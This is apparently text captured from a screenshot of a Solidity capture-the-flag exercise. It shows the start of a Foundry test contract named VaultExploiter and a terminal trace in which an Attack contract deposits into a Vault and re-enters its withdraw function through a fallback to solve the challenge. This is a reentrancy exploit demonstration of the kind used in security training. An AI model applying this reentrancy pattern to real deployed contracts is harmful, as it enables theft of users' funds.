 Welcome
Vault.t.sol M
Attack.sol ~/code/openspace_ctf/... 2, U
Attack.sol ~/.../BlockChain/... 2
.gitignore
.gitmodules
code > openspace_ctf > test > Vault.t.sol
7
8 contract VaultExploiter is Test {
9 Vault public vault;
10 VaultLogic public logic;
11
12 address owner = address(1);
13 address palyer = address(2);
PROBLEMS 10 OUTPUT DEBUG CONSOLE TERMINAL PORTS 1 bash - openspace_ctf
└─ ← [Stop]
├─ [0] console::log("success:", true) [staticcall]
│ └─ ← [Stop]
├─ [22413] Vault::openWithdraw()
│ └─ ← [Stop]
├─ [376] Vault::canWithdraw() [staticcall]
│ └─ ← [Return] true
├─ [0] console::log("canWithdraw:", true) [staticcall]
│ └─ ← [Stop]
├─ [179425] → new Attack@0xE536720791A7DaDBeBdBCD8c8546fb0791a11901
│ └─ ← [Return] 674 bytes of code
├─ [46443] Attack::start()
│ ├─ [22434] Vault::deposite{value: 100000000000000000}()
│ │ └─ ← [Stop]
│ ├─ [16167] Vault::withdraw()
│ │ ├─ [8620] Attack::fallback{value: 100000000000000000}()
│ │ │ ├─ [7834] Vault::withdraw()
│ │ │ │ ├─ [287] Attack::fallback{value: 100000000000000000}()
│ │ │ │ │ └─ ← [Stop]
│ │ │ │ └─ ← [Stop]
│ │ │ └─ ← [Stop]
│ │ └─ ← [Stop]
│ └─ ← [Stop]
├─ [330] Vault::isSolve() [staticcall]
│ └─ ← [Return] true
├─ [0] VM::stopPrank()
│ └─ ← [Return]
└─ ← [Stop]
Suite result: ok. 1 passed; 0 failed; 0 skipped; finished in 8.98ms (1.48ms CPU time)
Ran 1 test suite in 924.89ms (8.98ms CPU time): 1 tests passed, 0 failed, 0 skipped (1 total tests)
dzh@LAPTOP-S23H5KDG:~/code/openspace_ctf$